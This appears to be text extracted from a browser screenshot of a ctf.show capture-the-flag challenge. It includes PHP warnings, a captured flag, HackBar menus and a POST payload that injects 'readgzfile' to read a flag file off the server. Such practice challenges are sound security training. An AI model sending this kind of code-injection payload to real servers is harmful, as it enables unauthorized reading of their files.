 ctf.show
ctf.show
90dc759d-110e-4486-bda5-7490
90dc759d-110e-4486-bda5-749060bc208c.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{de126b90-7c24-46a8-ab80-c0323869323d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://90dc759d-110e-4486-bda5-749060bc208c.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=readgzfile("/flagc.txt");exit();